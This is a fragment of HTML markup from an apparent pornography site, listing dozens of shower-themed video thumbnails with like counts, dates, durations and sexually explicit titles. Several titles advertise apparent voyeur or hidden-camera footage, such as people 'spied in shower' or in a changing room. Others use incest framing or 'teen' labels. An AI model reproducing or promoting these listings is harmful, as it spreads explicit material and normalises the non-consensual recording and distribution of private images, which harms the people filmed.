                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>25</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:07</span></div></li>
                            </ul>
                            <p>Big titty milf fuck and swallow after shower</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732220749463/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb94689b697" src="/thumbs/463/2705852732220749463_0.jpg" alt="Rinsing" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>26</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:03</span></div></li>
                            </ul>
                            <p>Rinsing</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731929820404/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb935327cf4" src="/thumbs/404/2705852731929820404_0.jpg" alt="German normal girl next door blowjob at bbc in shower" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>21</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:49</span></div></li>
                            </ul>
                            <p>German normal girl next door blowjob at bbc in shower</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731721653452/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb928ca1ccc" src="/thumbs/452/2705852731721653452_0.jpg" alt="You will need your penis in hand to watch this shower video!" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>20</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:16</span></div></li>
                            </ul>
                            <p>You will need your penis in hand to watch this shower video!</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731385651676/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb914c321dc" src="/thumbs/676/2705852731385651676_0.jpg" alt="Mature chubby and boy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>22</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:58</span></div></li>
                            </ul>
                            <p>Mature chubby and boy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731347422432/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9127bcce0" src="/thumbs/432/2705852731347422432_0.jpg" alt="Busty Mature Spied in Public Shower" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>33</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:41</span></div></li>
                            </ul>
                            <p>Busty Mature Spied in Public Shower</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731302626512/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb90fd044d0" src="/thumbs/512/2705852731302626512_0.jpg" alt="Shower in Cuba" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>20</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:34</span></div></li>
                            </ul>
                            <p>Shower in Cuba</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731282916527/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb90ea384af" src="/thumbs/527/2705852731282916527_0.jpg" alt="Old Slut and Young Stud In Shower Action" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>22</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:12</span></div></li>
                            </ul>
                            <p>Old Slut and Young Stud In Shower Action</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731223396601/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb90b1750f9" src="/thumbs/601/2705852731223396601_0.jpg" alt="Indonesian-pregnant indo wife fucking with husband" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>23</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>18:48</span></div></li>
                            </ul>
                            <p>Indonesian-pregnant indo wife fucking with husband</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2671255360785849130/">
                            <span class="thumb-img">
                                <img data-sg="2512349903ff9b2a" src="/thumbs/130/2671255360785849130_0.jpg" alt="College teen cockriding at dorm party" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>13</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>College teen cockriding at dorm party</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2617529438843656481/">
                            <span class="thumb-img">
                                <img data-sg="2453552807675921" src="/thumbs/481/2617529438843656481_0.jpg" alt="RealityLovers - VR Porn Orgy in Sauna" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>7</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.01.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:36</span></div></li>
                            </ul>
                            <p>RealityLovers - VR Porn Orgy in Sauna</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2349930576594946855/">
                            <span class="thumb-img">
                                <img data-sg="209ca168b0c54b27" src="/thumbs/855/2349930576594946855_0.jpg" alt="Wet messy gloryhole cum shower lesbians" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>11</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:10</span></div></li>
                            </ul>
                            <p>Wet messy gloryhole cum shower lesbians</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2185197749751708954/">
                            <span class="thumb-img">
                                <img data-sg="1e5361c695eefd1a" src="/thumbs/954/2185197749751708954_0.jpg" alt="Tight Bikini Cameltoe Japanese Girl Webcam" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>11</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>27.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:35</span></div></li>
                            </ul>
                            <p>Tight Bikini Cameltoe Japanese Girl Webcam</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856897746656172/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751d8d65bac" src="/thumbs/172/1892856897746656172_0.jpg" alt="Big boobs" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>18</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>21.09.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:13</span></div></li>
                            </ul>
                            <p>Big boobs</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856897347708460/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751c10ee62c" src="/thumbs/460/1892856897347708460_0.jpg" alt="Changing room voyeur" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>14</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>21.09.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:49</span></div></li>
                            </ul>
                            <p>Changing room voyeur</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856897063719913/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751b02193e9" src="/thumbs/913/1892856897063719913_0.jpg" alt="Doggy Dance Of Skinny Bitch" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>18</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:03</span></div></li>
                            </ul>
                            <p>Doggy Dance Of Skinny Bitch</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856896735044892/">
                            <span class="thumb-img">
                                <img data-sg="1a44c7519c8a651c" src="/thumbs/892/1892856896735044892_0.jpg" alt="Indian Aunty 1339 1st Part" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>14</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>21.09.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:42</span></div></li>
                            </ul>
                            <p>Indian Aunty 1339 1st Part</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482547313013345/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251a6e2f261" src="/thumbs/345/1426482547313013345_0.jpg" alt="Peefetish euro dykes love golden shower" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>175</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.04.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:00</span></div></li>
                            </ul>
                            <p>Peefetish euro dykes love golden shower</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856894405996120/">
                            <span class="thumb-img">
                                <img data-sg="1a44c75111b7ee58" src="/thumbs/120/1892856894405996120_0.jpg" alt="Black teen with big tits" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>19</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.09.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:05</span></div></li>
                            </ul>
                            <p>Black teen with big tits</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856894390656433/">
                            <span class="thumb-img">
                                <img data-sg="1a44c75110cdddb1" src="/thumbs/433/1892856894390656433_0.jpg" alt="Indian piss pee desi" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>18</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:02</span></div></li>
                            </ul>
                            <p>Indian piss pee desi</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856894213117723/">
                            <span class="thumb-img">
                                <img data-sg="1a44c7510638d71b" src="/thumbs/723/1892856894213117723_0.jpg" alt="Hot indian Aunty BJ to her Partner COCK and ASS fuck him" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>16</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>20.08.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>24:35</span></div></li>
                            </ul>
                            <p>Hot indian Aunty BJ to her Partner COCK and ASS fuck him</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482548157105082/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251d932c3ba" src="/thumbs/82/1426482548157105082_0.jpg" alt="Skinny slut from Germany sucks hard cocks and gets blasted with urine" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>18</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:22</span></div></li>
                            </ul>
                            <p>Skinny slut from Germany sucks hard cocks and gets blasted with urine</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482547953899841/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251cd161941" src="/thumbs/841/1426482547953899841_0.jpg" alt="Young Japanese jerks off in the shower while being fingered" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>19</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:03</span></div></li>
                            </ul>
                            <p>Young Japanese jerks off in the shower while being fingered</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482547799826156/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251c3e71eec" src="/thumbs/156/1426482547799826156_0.jpg" alt="Caught jerking shower by playmate ally s sister and husband teen" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>17</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:01</span></div></li>
                            </ul>
                            <p>Caught jerking shower by playmate ally s sister and husband teen</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482547397707563/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251abef472b" src="/thumbs/563/1426482547397707563_0.jpg" alt="German anime girl Molly Earns Her Keep" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>20</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:00</span></div></li>
                            </ul>
                            <p>German anime girl Molly Earns Her Keep</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482546840516149/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2518ab93635" src="/thumbs/149/1426482546840516149_0.jpg" alt="Blonde anal music compilation and blowjob with hugh cumshot Molly Earns" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>19</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>Blonde anal music compilation and blowjob with hugh cumshot Molly Earns</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482546797662997/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251882b5315" src="/thumbs/997/1426482546797662997_0.jpg" alt="Fetish Concept com Half body cast and cast leg " width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>30</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>15:18</span></div></li>
                            </ul>
                            <p>Fetish Concept com Half body cast and cast leg </p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482546784291109/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251875f4925" src="/thumbs/109/1426482546784291109_0.jpg" alt="Milf solo squirt shower first time Halloween Special With A Threesome" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>17</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:00</span></div></li>
                            </ul>
                            <p>Milf solo squirt shower first time Halloween Special With A Threesome</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482546384207114/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2516f867d0a" src="/thumbs/114/1426482546384207114_0.jpg" alt="Teen anal creampie eating and tiny shower Itsy Bitsy HotSpot" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>16</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:08</span></div></li>
                            </ul>
                            <p>Teen anal creampie eating and tiny shower Itsy Bitsy HotSpot</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482546198315117/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2516472006d" src="/thumbs/117/1426482546198315117_0.jpg" alt="Blonde teen shower solo and chubby amateur couple Sweet Terry fucked" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>14</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:56</span></div></li>
                            </ul>
                            <p>Blonde teen shower solo and chubby amateur couple Sweet Terry fucked</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545934549688/">
                            <span class="thumb-img">
                                <img data-sg="13cbe25154b942b8" src="/thumbs/688/1426482545934549688_0.jpg" alt="Arab Sister 19 spied in shower" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>28</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:33</span></div></li>
                            </ul>
                            <p>Arab Sister 19 spied in shower</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732804836255/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9695a2b9f" src="/thumbs/255/2705852732804836255_0.jpg" alt="Ass banging in the shower" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>196</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>17:55</span></div></li>
                            </ul>
                            <p>Ass banging in the shower</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545762463654/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2514a776fa6" src="/thumbs/654/1426482545762463654_0.jpg" alt="Tanlined girlfriend assfucked after shower" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>16</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>Tanlined girlfriend assfucked after shower</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545488762078/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2513a2714de" src="/thumbs/78/1426482545488762078_0.jpg" alt="After every argument we have a quickie hot shower fuck" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>17</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:00</span></div></li>
                            </ul>
                            <p>After every argument we have a quickie hot shower fuck</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545135956821/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251251fb355" src="/thumbs/821/1426482545135956821_0.jpg" alt="My sister before and after shower" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>15</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:55</span></div></li>
                            </ul>
                            <p>My sister before and after shower</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1239780338329901237/">
                            <span class="thumb-img">
                                <img data-sg="113495a629aad8b5" src="/thumbs/237/1239780338329901237_0.jpg" alt="I got hot in a shower and a container at the wedding" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:13</span></div></li>
                            </ul>
                            <p>I got hot in a shower and a container at the wedding</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1188991209268912650/">
                            <span class="thumb-img">
                                <img data-sg="108025348d89220a" src="/thumbs/650/1188991209268912650_0.jpg" alt="Face sitting Ariana Marie penetrated by forbidden Santa" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>6</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.06.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>Face sitting Ariana Marie penetrated by forbidden Santa</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/391766804527848750/">
                            <span class="thumb-img">
                                <img data-sg="56fd5d542ac1d2e" src="/thumbs/750/391766804527848750_0.jpg" alt="Masturbation with VR video, and me having Shower" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.01.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:18</span></div></li>
                            </ul>
                            <p>Masturbation with VR video, and me having Shower</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/273620160258379356/">
                            <span class="thumb-img">
                                <img data-sg="3cc181607960e5c" src="/thumbs/356/273620160258379356_0.jpg" alt="Cute Girl Undressing in Bathroom before shower 2" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>22</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.04.2025</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:32</span></div></li>
                            </ul>
                            <p>Cute Girl Undressing in Bathroom before shower 2</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732733477113/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9651950f9" src="/thumbs/113/2705852732733477113_0.jpg" alt="Hot White Girl Taking Shower" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>16</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:49</span></div></li>
                            </ul>
                            <p>Hot White Girl Taking Shower</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733288504756/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9862e5db4" src="/thumbs/756/2705852733288504756_0.jpg" alt="Bianca Bradey topless and romantic shower sex scenes" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>111</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:52</span></div></li>
                            </ul>
                            <p>Bianca Bradey topless and romantic shower sex scenes</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731423122215/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb916fee327" src="/thumbs/215/2705852731423122215_0.jpg" alt="Bathing With A Black Man" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>13</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:50</span></div></li>
                            </ul>
                            <p>Bathing With A Black Man</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733011307395/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb975a8ab83" src="/thumbs/395/2705852733011307395_0.jpg" alt="Smooth finger fucking solo in the shower with Koyuki Ono" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>107</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:22</span></div></li>
                            </ul>
                            <p>Smooth finger fucking solo in the shower with Koyuki Ono</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482546006171000/">
                            <span class="thumb-img">
                                <img data-sg="13cbe25158fe1d78" src="/thumbs/0/1426482546006171000_0.jpg" alt="Sexy Lady Takes Off Clothes To Shower" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>14</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:17</span></div></li>
                            </ul>
                            <p>Sexy Lady Takes Off Clothes To Shower</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733128946990/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb97cabb52e" src="/thumbs/990/2705852733128946990_0.jpg" alt="Selfshot bathroom" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:37</span></div></li>
                            </ul>
                            <p>Selfshot bathroom</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731859066642/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb930fadf12" src="/thumbs/642/2705852731859066642_0.jpg" alt="NuruMassage Shower and Quickie with Mercedes Carrera" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>13</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:30</span></div></li>
                            </ul>
                            <p>NuruMassage Shower and Quickie with Mercedes Carrera</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856895960262250/">
                            <span class="thumb-img">
                                <img data-sg="1a44c7516e5c266a" src="/thumbs/250/1892856895960262250_0.jpg" alt="Tia Carrere taking black dick" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>13</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:18</span></div></li>
                            </ul>
                            <p>Tia Carrere taking black dick</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856895472557410/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751514a5d62" src="/thumbs/410/1892856895472557410_0.jpg" alt="Russian mature M.S.C. #031 - Rebecca" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>25</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:29</span></div></li>
                            </ul>
                            <p>Russian mature M.S.C. #031 - Rebecca</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482548471451371/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251ebef4eeb" src="/thumbs/371/1426482548471451371_0.jpg" alt="Young Courtesans Sweet Cat Newbie paid for taking a cumshot" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>15</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:03</span></div></li>
                            </ul>
                            <p>Young Courtesans Sweet Cat Newbie paid for taking a cumshot</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482548074158249/">
                            <span class="thumb-img">
